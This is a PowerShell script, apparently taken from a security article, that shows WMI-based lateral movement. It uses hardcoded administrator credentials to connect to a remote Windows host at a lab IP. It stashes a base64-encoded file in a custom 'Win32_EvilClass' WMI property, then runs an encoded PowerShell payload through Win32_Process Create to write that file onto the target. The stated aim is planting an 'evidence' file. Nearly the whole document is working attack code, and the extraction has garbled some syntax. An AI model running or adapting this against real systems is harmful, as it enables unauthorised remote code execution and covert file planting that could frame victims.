 # Prep file to drop on remote system
$LocalFilePath=’C:\Users\ht\Documents\evidence_to_plant.png’
$FileBytes=[IO.File]::ReadAllBytes($LocalFilePath)
$EncodedFileContentsToDrop=[Convert]::ToBase64String ($FileBytes)

# Establish remote WMI connection
$Options=New-ObjectManagement.ConnectionOptions
$Options.Username =’Administrator’
$Options.Password =’user’
$Options.EnablePrivileges =$True
$Connection=New-ObjectManagement.ManagementScope
$Connection.Path =’\\192.168.72.134\root\default’
$Connection.Options =$Options
$Connection.Connect()

# “Push” file contents
$EvilClass=New-ObjectManagement.ManagementClass($Connection,
[String]::Empty,$null)
$EvilClass[‘__CLASS’]=’Win32_EvilClass’
$EvilClass.Properties.Add(‘EvilProperty’,[Management.CimType]
::String,$False)
$EvilClass.Properties[‘EvilProperty’].Value =$EncodedFileContentsToDrop
$EvilClass.Put()

$Credential=Get-Credential’WIN-B85AAA7ST4U\Administrator’

$CommonArgs= @{
    Credential =$Credential
    ComputerName =’192.168.72.134’
}

# The PowerShell payload that will drop the stored file contents
$PayloadText=@’
$EncodedFile = ([WmiClass] ‘root\default:Win32_EvilClass’).
Properties[‘EvilProperty’].Value
[IO.File]::WriteAllBytes(‘C:\fighter_jet_specs.png’,
[Convert]::FromBase64String($EncodedFile))
‘@

$EncodedPayload=[Convert]::ToBase64String([Text.Encoding] ::Unicode.
GetBytes($PayloadText))
$PowerShellPayload=”powershell -NoProfile -EncodedCommand
$EncodedPayload”

# Drop the file to the target filesystem
Invoke-WmiMethod@CommonArgs-ClassWin32_Process-NameCreate-
ArgumentList$PowerShellPayload

# Confirm successful file drop
Get-WmiObject@CommonArgs-ClassCIM_DataFile-Filter’Name = “C:\\fighter_
jet_specs.png”’